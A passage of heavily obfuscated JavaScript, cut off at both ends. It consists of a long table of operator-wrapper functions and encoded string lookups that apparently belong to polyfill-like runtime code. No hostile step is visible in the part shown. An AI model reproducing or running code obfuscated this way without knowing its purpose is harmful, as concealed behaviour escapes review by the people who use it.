_0x32e4a7(_0x11bb7c,_0x1e7fc3,_0xd47065);},'cVPyY':function(_0x51238b,_0x396008,_0x31f14d,_0x47a876){return _0x51238b(_0x396008,_0x31f14d,_0x47a876);},'hzuZb':_0x4e22a8(0x461),'ereJx':_0x4e22a8(0x7c2),'POEkH':function(_0x33bcc9,_0x36811e,_0x1bf963,_0x5c3c90){return _0x33bcc9(_0x36811e,_0x1bf963,_0x5c3c90);},'lbgOc':_0x4e22a8(0x8cb),'QEeVD':function(_0xf2762f,_0x48a8c4){return _0xf2762f|_0x48a8c4;},'IhtDE':function(_0x197418,_0x558f8d){return _0x197418|_0x558f8d;},'zaWxW':function(_0x222f80,_0x4e9cb1){return _0x222f80<<_0x4e9cb1;},'utuxC':function(_0x41e8e0,_0x14991d){return _0x41e8e0<<_0x14991d;},'iVPaB':function(_0x2ad28a,_0x2caf8e){return _0x2ad28a<<_0x2caf8e;},'KUGuY':function(_0x23f100,_0x47cb91){return _0x23f100&_0x47cb91;},'tbPUr':function(_0x203626,_0x5c8ac4){return _0x203626>>_0x5c8ac4;},'TdrxI':function(_0x1631a1,_0x4b3296){return _0x1631a1&_0x4b3296;},'EcfXx':function(_0x27cd29,_0x2b79f1){return _0x27cd29&_0x2b79f1;},'QJOQd':function(_0x541edc,_0x2a175a){return _0x541edc>>_0x2a175a;},'PeRBS':function(_0xbffeaa,_0x134aaa){return _0xbffeaa(_0x134aaa);},'ZhJWK':function(_0x47eccf,_0x42f014,_0x53c72e){return _0x47eccf(_0x42f014,_0x53c72e);},'XiFze':function(_0x256732,_0x2860c2){return _0x256732>>_0x2860c2;},'amiiF':function(_0x5aa1ad,_0x3ae126){return _0x5aa1ad>>_0x3ae126;},'JGtDE':function(_0x1d8ee6,_0x17a162){return _0x1d8ee6<<_0x17a162;},'TaKwr':function(_0x2bc085,_0x3e5050){return _0x2bc085<<_0x3e5050;},'mJXDX':function(_0x2178c7,_0x35187c){return _0x2178c7>>>_0x35187c;},'QcbJm':function(_0x389545,_0x3c75e0){return _0x389545(_0x3c75e0);},'CxuGG':function(_0x22e816,_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950){return _0x22e816(_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950);},'lhbKi':function(_0x48aeac,_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad){return _0x48aeac(_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad);},'uqmrY':function(_0x8c29c9,_0x1a25ce,_0x4eeaa4){return _0x8c29c9(_0x1a25ce,_0x4eeaa4);},'iZnPY':function(_0x102859,_0x172109){return _0x102859<_0x172109;},'mMTEv':function(_0xac27a0,_0x54c3e6){return _0xac27a0/_0x54c3e6;},'xyMCz':function(_0x5bbf91,_0x4f9092){return _0x5bbf91!=_0x4f9092;},'AxCOF':function(_0x1119f9,_0x29412d){return _0x1119f9(_0x29412d);},'pmqhi':function(_0x21472a,_0x3a152f){return _0x21472a-_0x3a152f;},'iOodW':function(_0x2d8b58,_0x400ff8){return _0x2d8b58-_0x400ff8;},'tXXTs':function(_0x198fc5,_0x4956a4){return _0x198fc5|_0x4956a4;},'ocQUe':_0x4e22a8(0x3fd),'NqdzP':function(_0x244856,_0x307fa5){return _0x244856+_0x307fa5;},'DzXUa':function(_0x43305b,_0x469abc){return _0x43305b(_0x469abc);},'NYWwC':function(_0x2b47bf,_0x20a8a5){return _0x2b47bf+_0x20a8a5;},'gclbW':function(_0x93a5df,_0x327442,_0x3981fa,_0x1e9a18){return _0x93a5df(_0x327442,_0x3981fa,_0x1e9a18);},'LQjqo':function(_0x2d7330,_0x294818){return _0x2d7330>_0x294818;},'RrAhl':function(_0x1be164,_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3){return _0x1be164(_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3);},'RMueD':function(_0x469bb1,_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653){return _0x469bb1(_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653);},'Wgvgx':function(_0x54dc0a,_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49){return _0x54dc0a(_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49);},'fzBYw':function(_0x292893,_0xfb4bc4){return _0x292893(_0xfb4bc4);},'qKabv':function(_0x1f1248,_0x45f1f3){return _0x1f1248(_0x45f1f3);},'rzgzT':function(_0x52f19f,_0x538b33){return _0x52f19f(_0x538b33);},'erhzD':function(_0x3100bf,_0x5c3deb){return _0x3100bf(_0x5c3deb);},'iXVhf':function(_0x69194d,_0x391553){return _0x69194d(_0x391553);},'hWUIu':'DataView','NnzhB':'Wrong\x20index!','hRrhl':function(_0x1daae0,_0x5a3834){return _0x1daae0(_0x5a3834);},'pOFiv':function(_0x5a4a27,_0x2ef9b3,_0x20fb5f,_0x1a0493){return _0x5a4a27(_0x2ef9b3,_0x20fb5f,_0x1a0493);},'RiAkV':function(_0x1b5cde,_0xaf96e2,_0x512f26){return _0x1b5cde(_0xaf96e2,_0x512f26);},'qUcsU':function(_0x584cea,_0x76b6d9,_0x4ff873,_0x40df09){return _0x584cea(_0x76b6d9,_0x4ff873,_0x40df09);},'sIBWW':_0x4e22a8(0x1bc),'yQxem':function(_0x3f3ea0,_0x3f7351){return _0x3f3ea0(_0x3f7351);},'lSSvO':_0x4e22a8(0x799),'uiaIQ':_0x4e22a8(0x62e),'VEUnI':_0x4e22a8(0x2a1),'NmJbA':function(_0x3b1e1b,_0x3fdb20){return _0x3b1e1b!==_0x3fdb20;},'MQeEi':function(_0xf6ace9,_0x367570){return _0xf6ace9+_0x367570;},'seOkR':'Incompatible\x20receiver,\x20','LrOoo':_0x4e22a8(0xee),'ddJlB':function(_0x74995f,_0x1d25f2){return _0x74995f(_0x1d25f2);},'TLnEE':function(_0xd33ce5,_0x3a24bb){return _0xd33ce5(_0x3a24bb);},'LPUuo':function(_0x3a565c,_0x1eeb93){return _0x3a565c+_0x1eeb93;},'mCNyu':_0x4e22a8(0x5ce),'Ichhm':function(_0x45c756,_0x28ee85){return _0x45c756(_0x28ee85);},'neoib':function(_0x20e255,_0xfa4267){return _0x20e255(_0xfa4267);},'AmJkm':function(_0x55ab30,_0x49db29){return _0x55ab30(_0x49db29);},'VaoyM':_0x4e22a8(0x360),'GaGkO':function(_0x142264,_0x2da05e){return _0x142264(_0x2da05e);},'VKGTI':function(_0x9f8d18,_0x3d7997,_0x11c92c,_0x35158c){return _0x9f8d18(_0x3d7997,_0x11c92c,_0x35158c);},'zcxGo':function(_0x4ca166,_0x26c9a1){return _0x4ca166(_0x26c9a1);},'FFehm':function(_0x20dd15,_0x326061){return _0x20dd15(_0x326061);},'hFkof':_0x4e22a8(0x319),'QruYo':function(_0x41ef3d,_0x2fb1c9){return _0x41ef3d(_0x2fb1c9);},'fkyOz':function(_0x5b11f0,_0x20dba3){return _0x5b11f0(_0x20dba3);},'VHqeH':function(_0x5bafd7,_0x473cfc){return _0x5bafd7*_0x473cfc;},'mXWok':function(_0x24f7b0,_0x2062c8){return _0x24f7b0(_0x2062c8);},'lBGlj':function(_0x383567,_0x2ec591){return _0x383567(_0x2ec591);},'nYxoX':_0x4e22a8(0x6e5),'MjKwV':function(_0x191861,_0x13f509){return _0x191861 in _0x13f509;},'seTkq':function(_0xf4e070,_0x35e491){return _0xf4e070(_0x35e491);},'XbOkP':function(_0xd8c1ff,_0x26405a,_0x1959eb,_0x41982f){return _0xd8c1ff(_0x26405a,_0x1959eb,_0x41982f);},'wKKZA':function(_0x33d051,_0x11074a){return _0x33d051+_0x11074a;},'DvJWX':function(_0x4d9522,_0x48ab1c){return _0x4d9522(_0x48ab1c);},'SXrVE':function(_0x3a67ba,_0x39b7f1){return _0x3a67ba>_0x39b7f1;},'yOwkS':function(_0x1af1fe,_0x598b8e){return _0x1af1fe(_0x598b8e);},'bRNSy':function(_0x55eea4,_0x2ba1d5){return _0x55eea4 in _0x2ba1d5;},'AjTtt':function(_0xa76de9,_0x122e2a,_0x577d85,_0x420916){return _0xa76de9(_0x122e2a,_0x577d85,_0x420916);},'GqDtV':function(_0xbbd147,_0xd758e6){return _0xbbd147+_0xd758e6;},'uOiEU':function(_0x2d3ea0,_0x234001){return _0x2d3ea0*_0x234001;},'WVMOs':function(_0x3be431,_0x1ab1e5,_0x434041,_0x5168cf){return _0x3be431(_0x1ab1e5,_0x434041,_0x5168cf);},'csaAZ':function(_0x2699f5,_0xc10b0e){return _0x2699f5(_0xc10b0e);},'RMPZZ':function(_0x554837,_0x37afef){return _0x554837(_0x37afef);},'oEsmo':function(_0x273d2a,_0x2096e3){return _0x273d2a(_0x2096e3);},'qZTbB':function(_0x18a2ae,_0x4191d3,_0x47c638,_0x3e2ccc){return _0x18a2ae(_0x4191d3,_0x47c638,_0x3e2ccc);},'bzlLo':function(_0x26824a,_0x33fa99,_0x39ff04){return _0x26824a(_0x33fa99,_0x39ff04);},'JevVc':function(_0x5d73ec,_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a){return _0x5d73ec(_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a);},'zFsPT':function(_0x40333e,_0x55770c){return _0x40333e(_0x55770c);},'TgzPw':function(_0x4c662e,_0x554541){return _0x4c662e(_0x554541);},'XjNcW':function(_0x5eb882,_0x45c467){return _0x5eb882(_0x45c467);},'SerAj':function(_0x3e4186,_0x7f97c9){return _0x3e4186(_0x7f97c9);},'HsubK':function(_0x275e15,_0x106ba7){return _0x275e15*_0x106ba7;},'uOHxN':function(_0xaafa8d,_0x3ae426){return _0xaafa8d(_0x3ae426);},'FwctU':function(_0x134109,_0x4f5d69){return _0x134109<_0x4f5d69;},'CilXn':function(_0x3af45d,_0x3ce3ac){return _0x3af45d/_0x3ce3ac;},'uKZoL':function(_0x140b97,_0x1aaaad){return _0x140b97(_0x1aaaad);},'Ymfks':function(_0xcc614b,_0x5179ae){return _0xcc614b(_0x5179ae);},'Vabfm':function(_0x3c5b35,_0x4f110d){return _0x3c5b35(_0x4f110d);},'NlnCm':function(_0x3f45d2,_0x1beb0e,_0x5b6534,_0x1c750b){return _0x3f45d2(_0x1beb0e,_0x5b6534,_0x1c750b);},'oieMw':function(_0x19cb00,_0x33acc9){return _0x19cb00+_0x33acc9;},'dCdvQ':function(_0x545476,_0xdc66f5){return _0x545476*_0xdc66f5;},'ECdEX':function(_0x1e7ec3,_0x5b46d2){return _0x1e7ec3!=_0x5b46d2;},'tfjPr':function(_0x1c80ac,_0x5cb8f1){return _0x1c80ac(_0x5cb8f1);},'Wbsfg':function(_0x41bffd,_0x1d54ee){return _0x41bffd-_0x1d54ee;},'YFYTa':function(_0x1b5dac,_0x24ce60){return _0x1b5dac<_0x24ce60;},'QVzyN':function(_0x12645a,_0x29f46c){return _0x12645a===_0x29f46c;},'tkruN':function(_0x11bda4,_0x24db6a){return _0x11bda4(_0x24db6a);},'PjjKz':function(_0x5d1386,_0x2c5bc2){return _0x5d1386(_0x2c5bc2);},'VjbWN':function(_0x548703,_0x3d84b6){return _0x548703<_0x3d84b6;},'OsoOF':function(_0x2471b7,_0x1ec765){return _0x2471b7/_0x1ec765;},'YBpFI':function(_0x5a1e12,_0x3c042b){return _0x5a1e12+_0x3c042b;},'Hauhs':function(_0x229127,_0x5a1d27,_0x4911f5,_0x59c7fb){return _0x229127(_0x5a1d27,_0x4911f5,_0x59c7fb);},'TvCPI':function(_0xc65b8d,_0x475f84){return _0xc65b8d+_0x475f84;},'XYcsM':function(_0x5a41d1,_0x905d40){return _0x5a41d1*_0x905d40;},'jhlBC':function(_0x1409ac,_0x1c4758){return _0x1409ac(_0x1c4758);},'poEdb':function(_0xc30f27,_0x5a17b4){return _0xc30f27(_0x5a17b4);},'qrFDy':function(_0x266c9d,_0x552c63){return _0x266c9d(_0x552c63);},'AQORI':function(_0x37313d,_0x4bd1df,_0x377c01,_0x5c4810){return _0x37313d(_0x4bd1df,_0x377c01,_0x5c4810);},'ljvvC':function(_0x40fa6a,_0x3d97c4,_0x398a58,_0x42b2f7){return _0x40fa6a(_0x3d97c4,_0x398a58,_0x42b2f7);},'IQplh':function(_0x2adcea,_0x27f12b){return _0x2adcea+_0x27f12b;},'XaeIk':function(_0x3689d1,_0x29d7b1){return _0x3689d1*_0x29d7b1;},'gFOJh':function(_0x2c6071,_0x1707e3){return _0x2c6071(_0x1707e3);},'oPbmx':function(_0x3c787c,_0x51d599){return _0x3c787c(_0x51d599);},'mGsxb':function(_0x50862e,_0x1350b4){return _0x50862e(_0x1350b4);},'cKAMg':function(_0x2da685,_0x178af7){return _0x2da685(_0x178af7);},'CUYtl':function(_0x14dcfe,_0xfb6149){return _0x14dcfe(_0xfb6149);},'IlCTS':function(_0x3c323a,_0x4c4d0e,_0x1d9c4b,_0x44fc59){return _0x3c323a(_0x4c4d0e,_0x1d9c4b,_0x44fc59);},'vngbP':function(_0x19ed44,_0x37ae2e){return _0x19ed44+_0x37ae2e;},'Wkfrp':function(_0x58e38e,_0x56fbce,_0xb5bcf9,_0x8c3e05){return _0x58e38e(_0x56fbce,_0xb5bcf9,_0x8c3e05);},'Uojwz':function(_0x36631a,_0x5d7c66){return _0x36631a+_0x5d7c66;},'hgkEW':function(_0x173c65,_0x2d16e0){return _0x173c65(_0x2d16e0);},'CoUju':function(_0x3e58c6,_0x397cc4){return _0x3e58c6(_0x397cc4);},'CGteD':function(_0x4e6aaa,_0x305fab){return _0x4e6aaa(_0x305fab);},'WLEwM':function(_0x184b8c,_0x56a750,_0x3d8d62,_0x331385){return _0x184b8c(_0x56a750,_0x3d8d62,_0x331385);},'LtpzL':function(_0x27b227,_0x13b227){return _0x27b227(_0x13b227);},'ahhmf':function(_0x2f5a2f,_0xa24196){return _0x2f5a2f(_0xa24196);},'jJbxI':function(_0x329ed0,_0x15f07b,_0x168c92,_0x2811f9){return _0x329ed0(_0x15f07b,_0x168c92,_0x2811f9);},'SwrVF':_0x4e22a8(0x842),'EJdNg':function(_0x5ab6d6,_0x1955d3){return _0x5ab6d6(_0x1955d3);},'nXprM':function(_0x116246,_0x4ada8,_0xff43f5,_0x54f234){return _0x116246(_0x4ada8,_0xff43f5,_0x54f234);},'AlYLB':function(_0xba5dc2,_0x2f0890){return _0xba5dc2*_0x2f0890;},'OfgYf':function(_0x349448,_0x538407){return _0x349448!==_0x538407;},'EMVXT':function(_0xf84b35,_0x561e34){return _0xf84b35(_0x561e34);},'PIKcR':function(_0x4a0729,_0x5ac362){return _0x4a0729+_0x5ac362;},'ePkNV':function(_0x1c7ede,_0x9a5ebb){return _0x1c7ede(_0x9a5ebb);},'AnPgH':_0x4e22a8(0x2b2),'XvnYv':function(_0x269d31,_0x264d48){return _0x269d31+_0x264d48;},'kHuxr':function(_0x52bf06,_0xf395dc){return _0x52bf06(_0xf395dc);},'Xoioy':function(_0x482723,_0x2f8613,_0x5a7830,_0x10c917){return _0x482723(_0x2f8613,_0x5a7830,_0x10c917);},'QoZLJ':_0x4e22a8(0x5d3),'qeVcN':function(_0x59cd6d,_0x55b8f1){return _0x59cd6d(_0x55b8f1);},'UlkbH':function(_0x1f88c6,_0x39bebe){return _0x1f88c6(_0x39bebe);},'sKdBV':function(_0x4a466c,_0x3e23ac){return _0x4a466c(_0x3e23ac);},'Jirqs':function(_0x2875a1,_0x2a792b){return _0x2875a1(_0x2a792b);},'BKEOQ':function(_0x3d224d,_0x4cc72e){return _0x3d224d(_0x4cc72e);},'oKsUv':'hasInstance','vPCFs':function(_0x2f578c,_0x2c2ffc){return _0x2f578c in _0x2c2ffc;},'OdzDx':function(_0x341476,_0x5bcc39){return _0x341476(_0x5bcc39);},'uknbS':function(_0x5d23cc,_0x21aaf6){return _0x5d23cc+_0x21aaf6;},'imqoW':function(_0x4ac4c0,_0x1db5cd){return _0x4ac4c0 in _0x1db5cd;},'ouewC':function(_0x1aa639,_0x18d91,_0x14453a){return _0x1aa639(_0x18d91,_0x14453a);},'ciyRq':function(_0x3caf34,_0x1fc458,_0x160de2){return _0x3caf34(_0x1fc458,_0x160de2);},'uHaJW':function(_0xe0bed5,_0x25dcca){return _0xe0bed5(_0x25dcca);},'XmIvT':function(_0x28c1be,_0x311a0f){return _0x28c1be<_0x311a0f;},'gtiBk':function(_0xcba333,_0x56c008){return _0xcba333(_0x56c008);},'XDcye':function(_0x2e6504,_0x39eec2){return _0x2e6504+_0x39eec2;},'ixIhT':function(_0x26ade2,_0x145e96){return _0x26ade2-_0x145e96;},'WFTOZ':function(_0x190242,_0x4a445e){return _0x190242(_0x4a445e);},'EeqYe':function(_0x38f6c5,_0x5158ad){return _0x38f6c5+_0x5158ad;},'xEtaI':function(_0x3c1e72,_0x1dc9fd){return _0x3c1e72(_0x1dc9fd);},'OtvoU':function(_0x48d6d7,_0x37cc7f){return _0x48d6d7(_0x37cc7f);},'iyLsg':function(_0x4df574,_0x595b92,_0x5d35f8,_0x544ea7){return _0x4df574(_0x595b92,_0x5d35f8,_0x544ea7);},'IzWsg':function(_0xb66ff4,_0x2f14be){return _0xb66ff4+_0x2f14be;},'JdNlw':function(_0xcc2ba8,_0x59b4d6){return _0xcc2ba8==_0x59b4d6;},'JoiXy':function(_0x4d56b1,_0x1f6881){return _0x4d56b1/_0x1f6881;},'kIfOc':_0x4e22a8(0x16d),'PSnDa':function(_0x52738a,_0x2bc620){return _0x52738a*_0x2bc620;},'iVXOt':function(_0x30b8ec,_0x32cce2){return _0x30b8ec+_0x32cce2;},'qoCCV':function(_0x347abe,_0x104a26){return _0x347abe>_0x104a26;},'sOYtc':function(_0x151232,_0x27b357){return _0x151232/_0x27b357;},'HITuh':function(_0x51c045,_0x466cb6){return _0x51c045(_0x466cb6);},'UJpWO':function(_0x4b4379,_0x597ff3){return _0x4b4379/_0x597ff3;},'ltzUz':function(_0x4b554a,_0x310232){return _0x4b554a+_0x310232;},'MbCag':function(_0x41df45,_0x3f6c69){return _0x41df45+_0x3f6c69;},'ChRXX':function(_0x27a4b2,_0x51d56f){return _0x27a4b2<_0x51d56f;},'Ddwif':function(_0x1099fc,_0x2320b3){return _0x1099fc/_0x2320b3;},'AVlIJ':function(_0x272985,_0x46a128){return _0x272985*_0x46a128;},'SRkZD':function(_0x289b1e,_0x497da4){return _0x289b1e(_0x497da4);},'zFrfd':function(_0x405a14,_0x8f460f){return _0x405a14/_0x8f460f;},'rzlBH':function(_0x3b13ca,_0x25304b){return _0x3b13ca(_0x25304b);},'BDKmp':function(_0x4c5311,_0x3e8ea3){return _0x4c5311-_0x3e8ea3;},'RgKVY':function(_0x409ab8,_0x10a778){return _0x409ab8/_0x10a778;},'LDbjQ':function(_0x4c5f1b,_0x3a28cf){return _0x4c5f1b(_0x3a28cf);},'TzzcS':function(_0x4ccbbd,_0x1bc827){return _0x4ccbbd(_0x1bc827);},'AkeMV':function(_0x1b0a95,_0x2c415b,_0x5df076,_0x4ee708){return _0x1b0a95(_0x2c415b,_0x5df076,_0x4ee708);},'sAPfH':function(_0x2b65ab,_0x5b8c43){return _0x2b65ab(_0x5b8c43);},'jTumC':function(_0x214019,_0x21e1bb){return _0x214019+_0x21e1bb;},'sALYO':function(_0x8e3a5d,_0x15ab0b){return _0x8e3a5d!=_0x15ab0b;},'wxJVh':function(_0x24e81d,_0x1a4361){return _0x24e81d(_0x1a4361);},'WpGAz':function(_0x4285e8,_0x22561b){return _0x4285e8(_0x22561b);},'ACrec':function(_0x14a2d5,_0xe904a0){return _0x14a2d5<_0xe904a0;},'jZKWc':function(_0x264b1a,_0xaa4165){return _0x264b1a(_0xaa4165);},'PEEpo':function(_0x4c02f4,_0x2be9a0){return _0x4c02f4>_0x2be9a0;},'fHpMh':function(_0x2d5178,_0x5d74c1){return _0x2d5178(_0x5d74c1);},'hUaCK':function(_0x1fce2f,_0x412db6){return _0x1fce2f+_0x412db6;},'HoZpD':function(_0x19ae88,_0x2ce8ae){return _0x19ae88>>>_0x2ce8ae;},'CSDng':function(_0x2ca355,_0x641467){return _0x2ca355*_0x641467;},'bkcjQ':function(_0x3e5f36,_0x489d1){return _0x3e5f36&_0x489d1;},'DSdAe':function(_0x28dfe8,_0x4bf870){return _0x28dfe8*_0x4bf870;},'MPLpO':function(_0x94887a,_0x433000){return _0x94887a&_0x433000;},'nOCgw':function(_0x379bf1,_0x30f658){return _0x379bf1!=_0x30f658;},'qCGSa':function(_0x2c9bb4,_0x41c1bc){return _0x2c9bb4(_0x41c1bc);},'DAmXY':function(_0x15ba01,_0x15e18f,_0x12edf7,_0x4fea3f){return _0x15ba01(_0x15e18f,_0x12edf7,_0x4fea3f);},'pLbMv':function(_0x25dfad,_0x13919b){return _0x25dfad+_0x13919b;},'hSvbW':function(_0x2594b5,_0xb0750c){return _0x2594b5*_0xb0750c;},'EbRpR':function(_0x1efd46,_0x39cdf4){return _0x1efd46(_0x39cdf4);},'UDnCB':function(_0x1843b2,_0x2fe197,_0x487713,_0x37e799){return _0x1843b2(_0x2fe197,_0x487713,_0x37e799);},'iHkRC':function(_0x2f478e,_0xd896a6){return _0x2f478e/_0xd896a6;},'AfSwN':function(_0x4c2b1e,_0x564460,_0x278fe7,_0x3f5547){return _0x4c2b1e(_0x564460,_0x278fe7,_0x3f5547);},'FXXIU':function(_0x5a6a97,_0x3a3fca){return _0x5a6a97<_0x3a3fca;},'ynCNf':function(_0x54bfbd,_0x27ed52){return _0x54bfbd/_0x27ed52;},'SkelG':function(_0x30ac1d,_0xfaeb2f){return _0x30ac1d*_0xfaeb2f;},'bbLad':function(_0x175145,_0x4d54f6){return _0x175145-_0x4d54f6;},'INMMJ':function(_0xbfb512,_0x5039ca){return _0xbfb512/_0x5039ca;},'Fjarr':function(_0x2de368,_0x5d7b07){return _0x2de368(_0x5d7b07);},'IARFe':function(_0x1f7dc9,_0x43d0ad,_0x32b38c,_0x2e5907){return _0x1f7dc9(_0x43d0ad,_0x32b38c,_0x2e5907);},'JFGRO':function(_0x10fd2c,_0x448af6){return _0x10fd2c+_0x448af6;},'HLHjP':function(_0x218d1e,_0x3125e5){return _0x218d1e*_0x3125e5;},'yJgvg':function(_0x3690d5,_0x53014b){return _0x3690d5(_0x53014b);},'bezut':function(_0xd10879,_0x48e2ab){return _0xd10879(_0x48e2ab);},'SRFll':function(_0x110330,_0xc44f9b){return _0x110330/_0xc44f9b;},'TaJsA':function(_0x4ca402,_0x173889){return _0x4ca402(_0x173889);},'USBXB':function(_0x587d20,_0x32fa23){return _0x587d20!=_0x32fa23;},'keoqe':function(_0xe3b005,_0x2298a1){return _0xe3b005(_0x2298a1);},'mpKbg':function(_0xbe26c3,_0x11548a,_0x3f27e1,_0x4e1444){return _0xbe26c3(_0x11548a,_0x3f27e1,_0x4e1444);},'YaJmi':function(_0x59b0f6,_0xe674c){return _0x59b0f6===_0xe674c;},'EXGMK':function(_0x2b5e64,_0x2bdd77){return _0x2b5e64(_0x2bdd77);},'qVsop':function(_0x1aa195,_0x38c6d7){return _0x1aa195(_0x38c6d7);},'PfJsg':function(_0xd313cd,_0x59e49f){return _0xd313cd(_0x59e49f);},'EWuxd':function(_0x5a4c4d,_0x4e5edc){return _0x5a4c4d(_0x4e5edc);},'BETzW':_0x4e22a8(0x52e),'cTChd':function(_0x357179,_0x2a30e6){return _0x357179 in _0x2a30e6;},'ZPDgG':'trim','rKsCI':function(_0xaf41ac,_0x24bcc6){return _0xaf41ac(_0x24bcc6);},'mypdO':'\x200o1','wECbE':function(_0x4713fd,_0x11724e){return _0x4713fd(_0x11724e);},'CHjEM':_0x4e22a8(0x3bf),'EWpXs':function(_0x280ec1,_0x5e171e,_0x49cef7){return _0x280ec1(_0x5e171e,_0x49cef7);},'QNjQO':function(_0x1d6c7a,_0x5a864d){return _0x1d6c7a(_0x5a864d);},'kBixP':function(_0x26e884,_0x52c0ed){return _0x26e884(_0x52c0ed);},'ehYIB':function(_0x5890c8,_0x32da23){return _0x5890c8(_0x32da23);},'EwbWO':function(_0x1b085f,_0x448735,_0x500b54,_0x523d46){return _0x1b085f(_0x448735,_0x500b54,_0x523d46);},'ctVrE':function(_0x5f0937,_0x23e148){return _0x5f0937(_0x23e148);},'oWjlT':function(_0x13b853,_0x229cbc,_0x4ff2a0,_0x5ef08d){return _0x13b853(_0x229cbc,_0x4ff2a0,_0x5ef08d);},'BODyX':function(_0x33e147,_0xca3778){return _0x33e147(_0xca3778);},'FSLYq':function(_0x1e73c9,_0x8ff87){return _0x1e73c9(_0x8ff87);},'rEveN':function(_0x32e290,_0xb0280e){return _0x32e290(_0xb0280e);},'PMlrr':function(_0xf76824,_0x3f80e0){return _0xf76824(_0x3f80e0);},'YHKdR':function(_0x5004e6,_0x182f52){return _0x5004e6(_0x182f52);},'SmYzg':function(_0x40349b,_0xbdddc0,_0x11ad84,_0x16ed94){return _0x40349b(_0xbdddc0,_0x11ad84,_0x16ed94);},'PvWtJ':function(_0x2c4209,_0x2aba82){return _0x2c4209+_0x2aba82;},'UjDVA':function(_0x8850e2,_0x2449e5){return _0x8850e2*_0x2449e5;},'TLRgA':function(_0x5ee936,_0x2a9e27){return _0x5ee936!=_0x2a9e27;},'daPLh':function(_0x4af039,_0x5393df){return _0x4af039(_0x5393df);},'CLLjK':function(_0x1c5f93,_0x490730,_0x4f89ff,_0x3b71dc){return _0x1c5f93(_0x490730,_0x4f89ff,_0x3b71dc);},'vLaxz':function(_0x4047ed,_0x4b123e){return _0x4047ed(_0x4b123e);},'ACECX':function(_0x1f609f,_0xad0d1c){return _0x1f609f/_0xad0d1c;},'IKtQD':function(_0x11428b,_0x2caf08){return _0x11428b>=_0x2caf08;},'nqTon':function(_0x794638,_0x5781af){return _0x794638!==_0x5781af;},'Dyqsa':_0x4e22a8(0x36f),'WZbhz':function(_0x3615e6,_0x2ebeb5){return _0x3615e6<_0x2ebeb5;},'krgKB':function(_0x134dd5,_0x5f044c){return _0x134dd5<_0x5f044c;},'smutJ':function(_0x5573e1,_0x535409,_0x15c42b,_0x15fe35){return _0x5573e1(_0x535409,_0x15c42b,_0x15fe35);},'bIZZA':function(_0x4d1386,_0x4adc07){return _0x4d1386>_0x4adc07;},'dkZOE':function(_0x16b027,_0x3593ac){return _0x16b027-_0x3593ac;},'nUCKE':function(_0x4402f8,_0x519821){return _0x4402f8(_0x519821);},'lShxu':function(_0x2ca5a7,_0x58fbc8){return _0x2ca5a7<<_0x58fbc8;},'PVYOY':function(_0x4c2093,_0x390c22,_0x45e4e1){return _0x4c2093(_0x390c22,_0x45e4e1);},'vtZDb':function(_0x1991d8,_0x157372){return _0x1991d8+_0x157372;},'gAPFf':function(_0x7dfd20,_0x4a9f43){return _0x7dfd20+_0x4a9f43;},'hmrkm':function(_0x48e800,_0x447b13){return _0x48e800>_0x447b13;},'DwomF':function(_0x44f202,_0x4b9b62,_0x2d79b7){return _0x44f202(_0x4b9b62,_0x2d79b7);},'wNYuc':function(_0x45ae6c,_0x47355d){return _0x45ae6c(_0x47355d);},'gIzTP':_0x4e22a8(0x615),'Sgynd':function(_0x2ec9e0,_0x2f66a4){return _0x2ec9e0<=_0x2f66a4;},'TpbPv':function(_0x505d7a,_0x308b5d){return _0x505d7a(_0x308b5d);},'eijsQ':function(_0x55d715,_0x2b88bb){return _0x55d715(_0x2b88bb);},'EDApI':function(_0x4b9125,_0x481502){return _0x4b9125(_0x481502);},'NgIGv':_0x4e22a8(0x5de),'tpmKe':function(_0x1e82e9,_0x4dee7a,_0x42ef8f,_0x7b9666){return _0x1e82e9(_0x4dee7a,_0x42ef8f,_0x7b9666);},'PksTD':function(_0x5a6ac5,_0x45bf69){return _0x5a6ac5+_0x45bf69;},'tgGhg':_0x4e22a8(0x2a8),'LGZEi':_0x4e22a8(0x508),'nKOBh':function(_0x5692fb,_0x34e2cd){return _0x5692fb!==_0x34e2cd;},'RwkUC':_0x4e22a8(0x687),'zAkSt':function(_0x245ea6,_0x3cfc8c){return _0x245ea6(_0x3cfc8c);},'yhkUE':function(_0x5c51d5,_0x16bace,_0x725c49){return _0x5c51d5(_0x16bace,_0x725c49);},'uGiId':_0x4e22a8(0x7dc),'qlTNC':function(_0x17580a,_0x36661d){return _0x17580a(_0x36661d);},'ytEmJ':function(_0x571948,_0xad17fa){return _0x571948(_0xad17fa);},'uIqXZ':function(_0x1a6a76,_0x49a299,_0x348d4b,_0x2e2e91){return _0x1a6a76(_0x49a299,_0x348d4b,_0x2e2e91);},'ywPpG':function(_0x4186a8,_0x1be853){return _0x4186a8+_0x1be853;},'hlRYR':function(_0x3e3cc2,_0x2d787f){return _0x3e3cc2*_0x2d787f;},'HgGEO':function(_0x5e5239,_0x1ce082){return _0x5e5239(_0x1ce082);},'ejJjq':function(_0x49e92d,_0x4f5fda){return _0x49e92d(_0x4f5fda);},'mnVis':function(_0x19ab9d,_0x1378d0){return _0x19ab9d+_0x1378d0;},'iXOWQ':function(_0x45bbcb,_0x3a8a57){return _0x45bbcb*_0x3a8a57;},'NQZEH':function(_0x1a87c2,_0x121c86){return _0x1a87c2+_0x121c86;},'ciQll':function(_0x16f935,_0x14943e){return _0x16f935(_0x14943e);},'hqjSv':function(_0x5c4aea,_0x1dd18d){return _0x5c4aea(_0x1dd18d);},'XTqVV':function(_0x3af6e5,_0x3c26dc){return _0x3af6e5(_0x3c26dc);},'DLmCF':_0x4e22a8(0x49b),'YEYXh':function(_0x2e2b24,_0x3214f0){return _0x2e2b24(_0x3214f0);},'NVTnh':function(_0x1196f6,_0x56283d){return 